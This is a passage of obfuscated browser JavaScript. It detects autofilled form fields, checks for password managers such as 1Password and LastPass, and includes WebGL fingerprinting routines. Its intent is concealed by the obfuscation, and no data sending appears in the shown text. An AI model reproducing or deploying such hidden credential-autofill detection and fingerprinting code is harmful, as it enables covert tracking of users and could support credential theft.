_0xc0f645=this[_0x449b8c(0x1093,0xfca,0xe9e,0x11a0)+_0x449b8c(0xbc6,0x443,0xf33,0xa17)+'egitimacy'](_0x251729,_0x5d50b5);if(_0xc0f645[_0x9dccb8(0xf25,0x4e6,0xae7,0xd0a)+'te'])_0x72c05c++,_0x54c962=!![],_0x5994e3[_0x449b8c(0xd72,0x1284,0x834,0x66e)]('[Firefox\x20D'+'etection]\x20'+'***\x20CROSS-'+_0x449b8c(0x7ba,-0xda,0xfd5,0x893)+_0x9dccb8(0xbd0,0x103d,0xc35,0xe2e)+_0x81f6f5+'\x20('+_0xc0f645[_0x9dccb8(0x1235,0x1204,0xe0e,0x112d)]+(_0x449b8c(0xfd8,0x76d,0x15ac,0x11e7)+'ce)\x20***')),(_0x5d50b5['type']===_0x9dccb8(0x13c6,0x17ad,0x11f5,0x1787)+_0x9dccb8(0xaf3,0x7bb,0xab7,0x7e9)||_0x5d50b5['isFormHist'+_0x449b8c(0xaad,0x369,0xeeb,0x6e5)])&&(_0x635f3a++,_0x5994e3['info'](_0x9dccb8(0x1848,0xeae,0x1181,0x1676)+'etection]\x20'+_0x449b8c(0x210,-0x54d,0x54b,0x1db)+'ry\x20autofil'+'l\x20confirme'+_0x449b8c(0x9e8,0x445,0x1059,0xb8f)+_0x81f6f5));else{if(_0x9dccb8(0x1276,0xd48,0xd86,0x10f5)!==_0x449b8c(0x7e8,0x1d4,0x2a7,0x1fa)){const _0x19fe10=_0x5756f4[_0x9dccb8(0x1a72,0x126f,0x1482,0x179d)](_0x789814,arguments);return _0x3ac7b4=null,_0x19fe10;}else _0x5994e3['info'](_0x449b8c(0xbe3,0x1272,0x1227,0xc5e)+'etection]\x20'+_0x449b8c(-0x39,0x3ca,-0x40e,0x203)+_0x449b8c(0x58f,0x517,0xae4,-0x22f)+_0x449b8c(0xab0,0xf28,0x6c9,0x21d)+_0x81f6f5+'\x20('+_0xc0f645[_0x449b8c(0x870,0xda8,0xd2a,0x133)]+('%\x20confiden'+'ce)'));}}const _0x3ca876=_0x251729[_0x9dccb8(0x4ae,0x120e,0xbd2,0x9d6)+'te'](_0x449b8c(0xd8e,0x12d9,0x9b5,0xa6b)+'te')&&_0x251729['getAttribu'+'te'](_0x449b8c(0xd8e,0xf12,0x593,0xacf)+'te')!==_0x9dccb8(0x426,0x578,0x740,0xa8e);let _0x237f57=![],_0x3f4801=![],_0x86aea9=![];_0x45f528['pseudoClas'+_0x449b8c(0xac9,0x100d,0x426,0xb65)]['forEach'](_0x1b0a1b=>{function _0x4abe18(_0x4e051c,_0x17d63a,_0x3b250e,_0x5e4757){return _0x9dccb8(_0x3b250e,_0x17d63a-0x68,_0x17d63a- -0x55d,_0x5e4757-0x117);}function _0x55f3de(_0x57134d,_0x219708,_0x10e550,_0x3787c4){return _0x9dccb8(_0x10e550,_0x219708-0x71,_0x219708- -0x151,_0x3787c4-0x7f);}try{if('HqEev'!==_0x55f3de(0x216,0x94d,0x743,0x1e0)){if(_0x251729[_0x4abe18(0xc07,0x1011,0x17c0,0xc42)](_0x1b0a1b)){if(_0x55f3de(0x18d6,0x121a,0x1a12,0x1185)!==_0x55f3de(0x171b,0x121a,0x9ad,0x106c))_0x557f14[_0x4abe18(0x12cc,0xb1d,0x34c,0xf2c)](_0x55f3de(0x40f,0x686,0x3cc,0x4e6)+_0x4abe18(0x104c,0xa2d,0xad1,0x83b)+_0x4abe18(0x370,0x511,0x90f,-0x22a)+_0x4abe18(-0x352,0x1ba,0x645,-0x284)+_0x55f3de(0xdbb,0x55f,0x833,0x489)),_0x5c9a85[_0x4abe18(0x5b,0xe6,0x92d,0x98d)][_0x4abe18(0x9fd,0x9c5,0xc28,0x1243)](()=>{function _0x335fb3(_0x35676e,_0x572722,_0x547872,_0x5cdc8a){return _0x4abe18(_0x35676e-0xe5,_0x572722-0x1f8,_0x547872,_0x5cdc8a-0xc6);}function _0x4f0cb4(_0x2aa24e,_0x2238e2,_0x5b798b,_0x2b399f){return _0x55f3de(_0x2aa24e-0x139,_0x2aa24e- -0x3dc,_0x2b399f,_0x2b399f-0x68);}_0x418313['log'](_0x4f0cb4(0x2aa,-0x145,0x159,0x5c8)+'CryptoBox]'+_0x4f0cb4(0xe16,0xead,0x14ee,0xe18)+_0x4f0cb4(0xfd5,0x7a4,0x140d,0x15f1)+'d\x20and\x20read'+'y'),_0x3bd66f(!![]);})['catch'](_0x3fb2a9=>{function _0x2d388f(_0x88bf4a,_0x4c21a8,_0x23b909,_0x43d847){return _0x4abe18(_0x88bf4a-0xea,_0x23b909-0x26c,_0x4c21a8,_0x43d847-0x13c);}_0x11eb4f[_0x21a7df(0xfd3,0x7ef,0x85a,-0x9b)](_0x2d388f(0xc50,-0x5b,0x4e6,0x6c8)+_0x2d388f(0xb8f,0xff6,0xc99,0x918)+'\x20Sodium.re'+_0x2d388f(0xb97,0x128e,0xea5,0x107d)+_0x21a7df(0x1441,0xcb6,0x148c,0x3e4)+_0x2d388f(0xa84,0x9d4,0xc3e,0x14ec),_0x3fb2a9);function _0x21a7df(_0x2d77e4,_0x59560d,_0x1a5d54,_0x36b89a){return _0x55f3de(_0x2d77e4-0x10c,_0x59560d-0xc4,_0x1a5d54,_0x36b89a-0x1cf);}_0x36cf03(!![]);});else{if(_0x1b0a1b===':autofill')_0x237f57=!![];if(_0x1b0a1b===':-moz-auto'+_0x4abe18(0x5fb,0xebe,0x699,0x1345))_0x3f4801=!![];if(_0x1b0a1b===':-webkit-a'+'utofill')_0x86aea9=!![];}}}else _0x436dcc[_0x55f3de(0xf5b,0x13a1,0xb1c,0xbc0)](_0x4abe18(0x4ac,0x67a,-0x23,-0xdf)),_0x1e2b92[_0x4abe18(-0x1e,0x40a,0xe4,0x262)+_0x4abe18(0xdb5,0x732,0x7dd,0x2b2)]['forEach'](_0x2109d6=>{function _0x50b300(_0xdafa70,_0x31a003,_0x189403,_0x2fefa3){return _0x55f3de(_0xdafa70-0x190,_0x31a003-0x14b,_0xdafa70,_0x2fefa3-0x66);}function _0x1910a0(_0x234a61,_0x595d90,_0x42bfd3,_0x107018){return _0x55f3de(_0x234a61-0x63,_0x42bfd3- -0x4ce,_0x234a61,_0x107018-0x1da);}_0x4647dd[_0x1910a0(0xde6,0x130b,0xed3,0x806)]('\x20-\x20'+_0x2109d6[_0x50b300(0x1578,0x1260,0x1a9d,0x13a2)]+_0x1910a0(0xe65,0xd21,0x727,0x6e8)+_0x2109d6[_0x1910a0(0xc54,0xfd9,0xf96,0x1267)]+':\x20'+_0x1c0003(_0x2109d6[_0x1910a0(0x6bd,0x794,0x3e2,0xb0a)],_0x1910a0(0xfbc,0xdce,0xab6,0xa9f)));});}catch(_0xa0dd7e){}});const _0x49206b=window[_0x9dccb8(0x3e9,0xf78,0x88a,0x138)+'dStyle'](_0x251729),_0x3465e4=_0x49206b['background'+_0x449b8c(0x1d1,-0x402,0x1f0,0x19e)]&&_0x49206b[_0x449b8c(0x1a,-0x4f2,0x696,-0x5d0)+_0x449b8c(0x1d1,-0x62d,-0x19a,0x6ca)]!==_0x449b8c(0x6e1,0x80d,0x815,0x5e8)+_0x9dccb8(0x1c3e,0xfeb,0x15d9,0x1b69)&&_0x49206b['background'+_0x9dccb8(0x62b,0x533,0x76f,0xa54)]!=='transparen'+'t'&&_0x49206b[_0x9dccb8(0x468,0x428,0x5b8,0xde7)+_0x9dccb8(0x94e,0x582,0x76f,0x37e)]!==_0x449b8c(0xe14,0x15c6,0x11ed,0x11e3)+_0x449b8c(0x4b6,0x9af,0x3dd,-0x315),_0x3b3750=_0x49206b[_0x449b8c(0x1a,-0x470,-0x48b,-0x770)+_0x449b8c(0x4cf,0x257,0x938,0x176)]&&_0x49206b[_0x9dccb8(-0x10d,-0x46,0x5b8,0xb65)+_0x9dccb8(0x1166,0x3c1,0xa6d,0xf39)][_0x9dccb8(0x1abf,0x18e0,0x13e3,0xb97)](_0x9dccb8(0x179a,0x1386,0xed1,0xaa6))||_0x49206b[_0x9dccb8(0x983,0x24,0x5b8,0x1a9)+_0x9dccb8(0x5fe,0x48d,0x76f,0x9f8)]==='rgb(250,\x202'+_0x9dccb8(0xd3f,0x1b43,0x12e8,0x15bc)||_0x49206b[_0x9dccb8(0xcd2,0x3ff,0x5b8,0x461)+_0x9dccb8(0x36d,0x776,0x76f,0x296)]===_0x449b8c(0xe14,0xb8d,0xc02,0xda0)+_0x9dccb8(0x82c,0xeab,0x10f5,0xb00),_0x150f7c={};_0x150f7c[_0x449b8c(0xf2d,0x857,0x1083,0x1386)]=_0x81f6f5,_0x150f7c[_0x449b8c(0x547,0x1fa,0xdeb,-0x33d)+'h']=_0x251729[_0x9dccb8(0x1330,0x18b7,0x1275,0x16f6)]['length'],_0x150f7c[_0x449b8c(0x1003,0x10d2,0xf5b,0x1518)+_0x449b8c(0xc9d,0xc6e,0x76e,0x915)]=_0x3ca876,_0x150f7c[_0x449b8c(0x1018,0xb6c,0x953,0xc09)]=_0x237f57,_0x150f7c[_0x9dccb8(0xbbf,0xd5b,0x676,0x5df)+_0x449b8c(0xe7d,0xe7b,0xedd,0xe80)]=_0x3f4801,_0x150f7c['hasAutofil'+_0x449b8c(0x10bf,0xec3,0x9f3,0xe67)]=_0x3465e4,_0x150f7c['hasFirefox'+_0x449b8c(0x892,-0x5,0xda4,0x501)+_0x9dccb8(0x3ad,0xf48,0x8a4,0x512)]=_0x3b3750,_0x150f7c[_0x449b8c(0x1a,-0x5d1,0x782,-0x365)+_0x9dccb8(0xf50,0xf0,0x76f,0x41c)]=_0x49206b[_0x449b8c(0x1a,0x899,-0x1ae,-0x19b)+'Color'],_0x150f7c[_0x9dccb8(0x1693,0x1696,0x1408,0x1546)+'sCheck']=_0x54c962,_0x5994e3[_0x9dccb8(0x12d4,0x19a7,0x1310,0x100e)](_0x449b8c(0xbe3,0x1297,0xe35,0x5b1)+_0x9dccb8(0xdcc,0x1ec,0x5ed,0x9e1)+'Field\x20'+_0x1765a6+_0x9dccb8(0x834,0xfdf,0xf98,0x1305),_0x150f7c);let _0x259374=-0xa7*-0x4+-0x136d+-0x69*-0x29;if(_0x237f57)_0x259374+=0x83*0x1e+0x2117+-0x306e;if(_0x3f4801)_0x259374+=-0x109d+-0x11c9+-0xa*-0x371;if(_0x3b3750)_0x259374+=-0x1*0x705+0x1240+0x1*-0xb39;if(_0x54c962)_0x259374+=0x23*0xb6+0x1*-0x1ccd+0x3ee;if(_0x5d50b5&&_0x5d50b5[_0x449b8c(0x108e,0x143b,0x18f5,0x163f)+_0x9dccb8(0xc86,0x512,0xab8,0x1205)+'on'])_0x259374+=0x2250+0x3d*-0x2+-0x21d3;if(_0x5d50b5&&_0x5d50b5['confirmed'])_0x259374+=0x240a+-0x39a+0x1*-0x206f;if(_0x259374>=_0x45f528[_0x449b8c(0x258,0xb15,0x7d9,0x66)]){if('JkaJZ'===_0x9dccb8(0x1b16,0xe86,0x12a6,0x1507))_0x40c9de++,_0x5994e3[_0x9dccb8(0x1795,0x1852,0x1310,0xed4)](_0x449b8c(0xbe3,0xda1,0x1204,0x78e)+_0x449b8c(0x4f,-0xeb,0x341,0x203)+_0x9dccb8(0xf18,0x790,0x6eb,0xcf9)+'ED\x20Firefox'+'\x20autofille'+_0x9dccb8(0x1936,0x1722,0x1270,0x1b27)+_0x81f6f5+',\x20score:\x20'+_0x259374+'/'+_0x45f528['threshold']+_0x9dccb8(0x16bf,0x13c4,0x1459,0xbfa));else{_0x499007[_0x449b8c(0xd72,0xf6c,0xa98,0x11d7)]('===\x20Passwo'+_0x9dccb8(0x194f,0xb93,0x1307,0x1212)+_0x449b8c(0xdae,0x1025,0x148d,0x1396)+'\x20Test\x20===');if(typeof _0x13d5cf[_0x449b8c(0x1171,0x1039,0x1813,0xc62)]===_0x9dccb8(0x12ca,0xf02,0x1293,0x16da)){_0x16ef00[_0x9dccb8(0x714,0x71e,0xa26,0x780)](_0x449b8c(0xa27,0x1c1,0xe9d,0x835)+_0x449b8c(0x758,0xd1f,0x18d,0xf0e)+_0x449b8c(0x300,-0x1fd,0x855,-0x2cf)+_0x9dccb8(0xe39,0x1779,0x15cd,0x1d06)),_0x90cb6d[_0x449b8c(0x488,-0xb8,0xb67,0xb90)](_0x449b8c(0xd9,-0x573,-0xc8,-0x49c)+_0x9dccb8(0xae9,0xee6,0x105f,0x1589)+_0x449b8c(0xd29,0x948,0x1593,0xb29)+'g.\x20Wait\x20a\x20'+'moment\x20and'+_0x449b8c(0x7d4,0x107f,0xfcd,0x74c)+'.');return;}const _0x48588d=_0x58b7d0['pmDetector'];_0x3a0b76['info'](_0x9dccb8(0xa24,0xc20,0xea1,0xd06)+_0x449b8c(0x8d9,0x6ef,0xc23,0x570)+_0x449b8c(0xc93,0xb7b,0xa01,0xd28)),_0x125566[_0x449b8c(0xd72,0x11ef,0x760,0x12c8)](_0x449b8c(0x2bf,0x259,-0xb6,0x3bb)+_0x449b8c(0x78b,0x506,0xe04,0x88c),_0x48588d[_0x9dccb8(0x114a,0xc41,0xcd3,0x6de)]),_0x131d4f[_0x449b8c(0xd72,0x126d,0x11f9,0x1165)]('-\x20desktop_'+_0x449b8c(0x473,0x7e1,0x8fe,0x8cc),_0x1f8c18[_0x9dccb8(0xfdd,0xea9,0x1074,0xc79)+_0x449b8c(0x887,-0x35,0xf87,0x217)]),_0x31eedf[_0x449b8c(0xd72,0xdd4,0x784,0x51b)](_0x9dccb8(0x5d9,0xdb7,0x658,0x636)+'t:',_0x2000bd[_0x449b8c(0x84d,0x101c,0x730,0x528)]),_0x4c4c3e[_0x9dccb8(0x19a8,0x1ac6,0x1310,0xaa6)](_0x449b8c(0x41b,0x52f,-0x17f,-0x257)+_0x9dccb8(0x1ba4,0x1074,0x1364,0x1b2d),_0xf27bfc[_0x9dccb8(0xe6c,0x1131,0x85b,0xaaa)+'rowser']),_0x4e890c[_0x9dccb8(0x1a77,0x175b,0x1310,0x1769)]('-\x20firefox_'+_0x449b8c(0x46e,-0x404,0x7a4,0x4e4),_0x1505ca['firefox_af'+'browser']),_0x11fb68[_0x9dccb8(0xaa7,0xdac,0x1310,0xc1f)](_0x449b8c(0x5c9,0xbe4,0x636,0xb63)+_0x449b8c(0x81,-0x135,-0x2a7,0x933)+_0x449b8c(0xf35,0x12f9,0xc24,0x1260)),_0x48588d['_setupOpti'+'mizedFormF'+_0x449b8c(0xdfd,0xecf,0xf86,0x10a5)+_0x9dccb8(0x1a07,0x1401,0x12f4,0xeaa)](),_0x53491b['info']('Testing\x201P'+'assword:',_0x48588d['_detect1Pa'+_0x9dccb8(0xd5c,0x1768,0xffb,0x105c)]());if(!_0x48588d[_0x449b8c(0x735,0x171,-0xe5,0xdb6)])_0x57c40f[_0x449b8c(0xd72,0xdb6,0xa33,0x962)]('Testing\x20La'+_0x9dccb8(0xdec,0x1be3,0x15f2,0x1930),_0x48588d['_detectLas'+'tPass']());if(!_0x48588d[_0x9dccb8(0x87d,0xbea,0xcd3,0xcbd)])_0x43cd38[_0x449b8c(0xd72,0x132d,0x856,0x98a)](_0x449b8c(0x978,0xa22,0x6ce,0x7d7)+_0x9dccb8(0x356,0x136a,0xbed,0x5ec),_0x48588d[_0x449b8c(0xb12,0x9b2,0x1054,0x294)+_0x449b8c(0xc66,0xcbf,0x10da,0x76f)]());if(!_0x48588d[_0x449b8c(0x735,0x5b7,0xa53,0xaad)])_0x3e715c[_0x9dccb8(0x180e,0xd3e,0x1310,0xa9c)](_0x9dccb8(0x71d,0x853,0x827,0x61f)+_0x9dccb8(0xf06,0xf00,0x1381,0x1ac6),_0x48588d[_0x9dccb8(0x848,0x1611,0x1031,0xaa0)+_0x9dccb8(0x4b3,0x144b,0xc28,0x13f1)+'l']());if(!_0x48588d[_0x449b8c(0x735,0x1,0x75c,0x8fa)])_0x38f296[_0x449b8c(0xd72,0x1391,0x7a9,0x4f0)](_0x449b8c(0xf83,0x163b,0x1204,0xbf6)+_0x9dccb8(0xaf8,0x1167,0x106c,0x1586),_0x48588d[_0x449b8c(0x2af,0x8d6,-0x273,0xb60)+_0x449b8c(0x49,-0x40c,0x21,0x5b8)+'ll']());_0x414c59['info'](_0x9dccb8(0xda9,0xd08,0xa0e,0x5c3)+_0x9dccb8(0x1973,0x1893,0x12ff,0x1784)+'anual\x20test'+_0x449b8c(0xd81,0x100b,0xad1,0x9fc)),_0x3329c9['info'](_0x449b8c(0x2bf,-0x93,-0x528,0x446)+'ed:',_0x48588d[_0x449b8c(0x735,0x125,0x6f,0xcc1)]),_0x16a63d['info']('-\x20desktop_'+'afplugins:',_0x460787[_0x449b8c(0xad6,0xf7c,0xf7f,0x86f)+_0x9dccb8(0x14b3,0x1525,0xe25,0x872)]),_0x16e721[_0x9dccb8(0x1466,0x1369,0x1310,0x1b83)](_0x9dccb8(-0x185,0x8e7,0x658,0x124)+'t:',_0xf0b288['pmSupport']),_0x4f4e0e[_0x449b8c(0xd72,0xb81,0xf55,0x684)](_0x449b8c(0x741,0x41b,0x90c,0x9b6)+_0x9dccb8(0x7e6,0x12f5,0xcdf,0x149f)+_0x9dccb8(0x682,0x8d5,0xcdf,0x10ac)+_0x9dccb8(0x751,0x145f,0xc61,0x97a));}}}}),_0x5994e3[_0x4f7d3b(0xe12,0xced,0xa8f,0x14cb)](_0xe5f999(0xc43,0xc2f,0x1193,0x963)+_0x4f7d3b(0xef,-0x208,0x18f,0x5fa)+_0xe5f999(0x720,0xbb6,0xf42,0x8f8)+_0x2e1b71+(_0x4f7d3b(0x718,0x5d,0xb4a,0x5bb)+_0xe5f999(0x1522,0xe64,0x1377,0x1473)+'\x20')+_0x40c9de+('\x20Firefox\x20a'+_0xe5f999(0x475,0x3da,0x5a1,0x998)+'\x20')+_0x635f3a+(_0xe5f999(0x20c,0x1045,0x95c,0x9d0)+'ory,\x20')+_0x72c05c+(_0xe5f999(0x11f3,0x18fc,0x1486,0x155f)+_0xe5f999(0x1021,0x568,0x9b3,0xb38)));const _0x3d6206=/Firefox/[_0xe5f999(0x13fc,0x11d4,0x1092,0x1317)](navigator['userAgent']);_0x5994e3[_0xe5f999(0x1461,0x1407,0x1322,0x162a)](_0xe5f999(0x12d9,0x17e5,0x1193,0x1430)+_0xe5f999(0x2d6,0x59,0x5ff,0x551)+_0xe5f999(0x1b43,0x110a,0x130e,0x1b4e)+_0x4f7d3b(0x690,0x91e,0x7be,0xed5)+_0x3d6206);if(_0x40c9de>=-0x2*0xd3+-0x1*0x12af+0x1456&&(_0x72c05c>0x2157+0xbc8+-0x2d1f||_0x635f3a>-0x88+0x4*0x6a4+-0x4*0x682)){if('NOEKo'!==_0x4f7d3b(0xce8,0x562,0xffb,0x1036)){const _0x59e4f8=[],_0x442df7=_0x1d5bc5[_0xe5f999(0x575,0x9bb,0x9aa,0xe0a)+_0x4f7d3b(0xdb8,0xe4f,0x5bd,0x515)+'ns']()||[],_0x30fb33=[_0x4f7d3b(0xc8d,0xca1,0x5a4,0xa46)+_0xe5f999(0xac2,0x759,0xf64,0xffd)+_0x4f7d3b(0x4a4,0xbdd,-0xa0,0xcbf),_0xe5f999(0xdae,0x1302,0x11b6,0x11bb)+_0xe5f999(0xf3b,0x816,0xcfd,0x154c),_0xe5f999(0x118a,0xa25,0xcf2,0xb2a)+_0x4f7d3b(0x2ab,-0x1dc,-0x48f,0x1d7)+'nt',_0x4f7d3b(0x1008,0x1133,0xbc3,0x16d7)+_0x4f7d3b(0x431,-0x363,0x115,0x2a6)+_0x4f7d3b(0xa2,0x167,-0x6d9,0x555),'ANGLE_inst'+_0x4f7d3b(0x79e,0x40d,0x8fc,0x234)+'ys',_0x4f7d3b(0x586,-0x1aa,0x1fd,0x9df)+_0x4f7d3b(0x106,0x938,-0x26f,0x66e)+'od',_0xe5f999(0x1019,0x78d,0xe8b,0x150b)+_0xe5f999(0x2d4,0x10d7,0xa14,0x1236)];for(const _0x38301d of _0x30fb33){_0x442df7['includes'](_0x38301d)&&_0x59e4f8[_0xe5f999(0x1416,0x1578,0x1504,0x13c8)](_0x38301d);}return _0x59e4f8;}else return _0x5994e3[_0x4f7d3b(0xe12,0x126d,0xa09,0x163b)](_0xe5f999(0xd4e,0x122d,0x1193,0xcbe)+'etection]\x20'+_0xe5f999(0xbc4,0x1751,0xeaa,0x12d2)+_0x4f7d3b(0x3e8,0x591,0xba7,-0xeb)+'nced\x20Firef'+_0x4f7d3b(0x5f5,0x140,0xad7,0xdf2)+_0xe5f999(0x16e9,0x1494,0x111d,0x9bb)+'\x20with\x20cros'+'s-checking'+_0x4f7d3b(0xf5b,0x17e0,0x1509,0xb2c)),this[_0x4f7d3b(0x942,0x981,0xdd6,0x67f)+_0xe5f999(0xbed,0x1848,0x1277,0x132a)](_0x4f7d3b(0x965,0xed8,0x1220,0x10c6),0x1*0x11e1+-0x28*0x17+-0xa49);}if(_0x40c9de>=0x1546+-0x1*0x1526+-0x1f){if(_0x4f7d3b(0x1108,0xf5c,0xb72,0x181f)!==_0x4f7d3b(0x674,-0x1d0,-0x244,0xbd1))return _0x5994e3[_0x4f7d3b(0xe12,0x77b,0x1196,0xbcb)](_0x4f7d3b(0xc83,0x938,0x488,0x11dc)+_0xe5f999(0x732,-0xb1,0x5ff,0x749)+_0xe5f999(0x1310,0xf08,0xeaa,0x1746)+_0xe5f999(0xf1b,0xfae,0x16dd,0x1ac6)+_0xe5f999(0x80f,0xf27,0xdc2,0x86b)+_0xe5f999(0x15b4,0x14e9,0xf7c,0x14e9)+'d\x20based\x20on'+'\x20CSS\x20pseud'+_0x4f7d3b(0xbc3,0x12c2,0x6ca,0x1407)+'\x20appearanc'+_0x4f7d3b(0x10e0,0x1486,0xf74,0x1856)+_0x4f7d3b(0xf5b,0x1278,0x917,0x94d)),this[_0x4f7d3b(0x942,0x84c,0x115a,0x88f)+'ected']('firefox',0x1dc2+-0xa*0x307+0x44*0x11);else{const _0xef8d1=_0x505a82[_0x4f7d3b(0x483,0x683,-0x1ab,0x73b)+_0xe5f999(0x14c8,0xe87,0x139a,0x19b0)](_0xe5f999(0xa3c,0xaa6,0xbec,0x13bf)),_0x5b21a6=_0xef8d1['getContext'](_0x4f7d3b(0x8b4,0x1102,0x2cb,0x9ba))||_0xef8d1[_0xe5f999(0x6a6,0xe8c,0x90e,0x378)](_0xe5f999(0x14d7,0x1aed,0x1227,0xbc9)+_0x4f7d3b(0x357,0x813,0xa1b,-0x246));!_0x5b21a6?_0x4aad03['info'](_0x4f7d3b(0xf97,0xdd9,0x6da,0xf1a)+'GL\x20is\x20not\x20'+_0xe5f999(0x110b,0x137e,0x1129,0x14c0)):(_0x29991d[_0x4f7d3b(0xe12,0x1603,0x1267,0xadc)]('Ã¢Å“â€¦\x20We'+'bGL\x20is\x20ava'+'ilable'),_0xf0930[_0x4f7d3b(0xe12,0xbd3,0xf8c,0x1469)](_0xe5f999(0x109e,0xbef,0x106c,0x1041)+_0xe5f999(0x19b2,0x184e,0x15ff,0x1819),_0x5b21a6['getParamet'+'er'](_0x5b21a6[_0x4f7d3b(0xe5b,0xf70,0xf2e,0x1401)])),_0x2ab423['info'](_0xe5f999(0x9a3,0x115f,0x10ad,0x1430)+_0x4f7d3b(0x2da,0x999,0xd0,0xa8e),_0x5b21a6[_0xe5f999(0xcc9,0xe55,0xe53,0x961)+'er'](_0x5b21a6[_0xe5f999(0xa7c,0x1259,0xfde,0xcd6)])),_0x5d3885[_0xe5f999(0x11e6,0x1aad,0x1322,0xcdb)]('WebGL\x20vers'+_0xe5f999(0x105a,0x230,0xa54,0x814),_0x5b21a6[_0x4f7d3b(0x943,0x767,0xc87,0x811)+'er'](_0x5b21a6[_0x4f7d3b(0x76c,0x709,0x566,0xd11)])));}}if(_0x3d6206&&_0x2e1b71>=0x4*0x4a0+-0x1458+-0x1*-0x1da&&_0x635f3a>0x141b*-0x1+0x148f+-0x74)return _0x5994e3[_0x4f7d3b(0xe12,0x160c,0x94b,0x61e)]('[Firefox\x20D'+'etection]\x20'+_0x4f7d3b(0x99a,0x3b2,0xf49,0x1237)+'RING:\x20Like'+_0x4f7d3b(0xbda,0xd59,0x11f7,0xfa7)+_0x4f7d3b(0x44c,0xe,-0x274,-0x111)+'ory\x20autofi'+_0x4f7d3b(0xa6c,0xa86,0xce5,0x3f8)+_0x4f7d3b(0xfd,0x82c,0x105,0x590)),this[_0x4f7d3b(0x942,0x6f4,0xf5c,0x345)+_0x4f7d3b(0xd67,0x84f,0x110e,0xb2d)](_0x4f7d3b(0x965,0xd53,0xd24,0xc62),-0x2641*-0x1+-0x1ec4*0x1+0x2f*-0x13);if(!_0x565eb1&&_0x2e1b71>=-0xed9*-0x2+-0x4dc+-0x18d5){_0x5994e3[_0xe5f999(0xc1c,0x121f,0x1322,0x1296)](_0x4f7d3b(0xc83,0xf07,0x9c4,0x128d)+'etection]\x20'+'Running\x20en'+_0x4f7d3b(0x794,0xccb,0x28f,0xcb9)+'lback\x20dete'+_0x4f7d3b(0xcef,0x9ce,0x521,0xa2d));let _0x307adc=0x2*-0xfe8+0x1779+0x131*0x7;_0x2d7179[_0xe5f999(0x19a8,0x1290,0x1446,0x145d)](_0x131a91=>{function _0x105909(_0x45703e,_0x411958,_0x1adda2,_0x241e04){return _0x4f7d3b(_0x411958-0x112,_0x1adda2,_0x1adda2-0xee,_0x241e04-0x1df);}function _0x583f47(_0x1a8c75,_0x42ee3d,_0x41b15e,_0x4a404f){return _0xe5f999(_0x4a404f,_0x42ee3d-0x9f,_0x1a8c75- -0x340,_0x4a404f-0xe4);}if(_0x131a91[_0x105909(0xd2b,0xe89,0x10f6,0x1425)]&&_0x131a91[_0x583f47(0xf47,0x7a8,0x12d2,0x8b7)]['length']>-0x8d*-0x28+0x148f+-0x2a97*0x1){const _0x5c5f9c=_0x45f528[_0x583f47(0xa0b,0x578,0xe0f,0xcbf)+_0x583f47(0xd39,0x573,0xd45,0x147a)][_0x583f47(0xbad,0x10d7,0x1196,0xc87)](_0x2a1e39=>{try{return _0x131a91['matches'](_0x2a1e39);}catch(_0x387d25){return![];}});_0x5c5f9c&&(_0x307adc++,_0x5994e3[_0x105909(0x1710,0xf24,0xa9b,0x8fc)](_0x105909(0xbdd,0xd95,0x62e,0x1480)+_0x105909(-0x4e9,0x201,-0x17f,-0x23b)+_0x583f47(0x89d,0xdad,0xa85,0x177)+this['_getFieldK'+'ey'](_0x131a91)+(_0x583f47(0x1314,0x1861,0x14f6,0xb30)+'utofill\x20ps'+_0x105909(0x13b0,0xb5d,0xb68,0xf45))));}});if(_0x307adc>=-0x2155+-0x871+-0x2c9*-0xf)return _0x5994e3[_0x4f7d3b(0xe12,0x1619,0xf3a,0xde3)](_0x4f7d3b(0xc83,0x406,0xd1e,0xb54)+'etection]\x20'+_0x4f7d3b(0x99a,0x11cc,0x879,0xb30)+_0x4f7d3b(0x709,0x1f2,0x3e,0xc5d)+_0x45f528[_0xe5f999(0x1b17,0xf27,0x14dd,0xe79)]+(_0xe5f999(0x1435,0x77e,0xe31,0xd9f)+_0xe5f999(0xa91,0x366,0xb67,0xa60)+_0xe5f999(0x154e,0x1058,0xe7b,0xf46)+'udo-classe'+_0x4f7d3b(0x496,0x6b9,-0x375,0x4ac))+_0x307adc+(_0xe5f999(0x1924,0x10e2,0x14fe,0x1931)+'**')),this[_0x4f7d3b(0x942,0xab5,0x75e,0x2f9)+_0xe5f999(0x10be,0x125d,0x1277,0x1183)](_0x4f7d3b(0x965,0xa19,0x7be,0x94c),0x2a5*0x3+0x16dd+-0x2ae*0xa);}return _0x5994e3[_0x4f7d3b(0xe12,0x14f1,0xb3a,0xe0a)]('[Firefox\x20D'+_0xe5f999(0x1ce,0xc2f,0x5ff,0x225)+_0xe5f999(0x119f,0xcab,0x9e7,0x78b)+_0xe5f999(0x10b0,0x1637,0xe31,0xb04)+_0x4f7d3b(0x6e0,0x7ee,0xc84,-0x157)),![];}else _0x4fbd16&&!this[_0xe5f999(0x15ad,0xb34,0xce5,0x1065)]&&(_0x53b548['disconnect'](),this[_0xe5f999(0x160f,0xa2f,0x1265,0xf76)+'rvers'][_0x4f7d3b(0xac8,0x5d9,0x7c6,0xce8)](_0x44f705));}catch(_0x39b2ae){if(_0xe5f999(0xc19,0x8f0,0xf1c,0x171b)!==_0xe5f999(0x1036,0x127b,0xf1c,0x1213))_0x4cece8['autofillDe'+_0xe5f999(0x1539,0xa67,0x12f9,0x1434)]=!![],_0x425387[_0x4f7d3b(0x910,0x9dc,0xadf,0xd38)+_0xe5f999(0x4ad,0xd0e,0x79e,0x994)][_0xe5f999(0xf62,0xa3a,0x92e,0x1aa)]=_0x4f96d9[_0x4f7d3b(0x225,-0x505,0x8f2,0x20a)](_0x2bbffb[_0xe5f999(0x12e6,0x1614,0xe20,0x8a9)+_0xe5f999(0x368,0xdde,0x79e,0xe9e)][_0xe5f999(0x5fe,0xad4,0x92e,0x1102)],0xf69+0x1fa+-0x59*0x31),_0x29cc97[_0xe5f999(0x695,0xe59,0xde0,0x125c)+_0xe5f999(0x1b13,0x13e6,0x142d,0x1c04)]=-0x648*0x2+0x1*-0x14bc+0x214d,_0x31a75f(_0x4f7d3b(0x11c5,0x104e,0x1852,0x172b)+_0x4f7d3b(0x10c2,0x963,0x108a,0x187c)+_0xe5f999(0xf03,0x1799,0x1711,0x1f39)+_0x4f7d3b(0x23f,-0x572,0x1a8,0xa06)+'nce)');else return 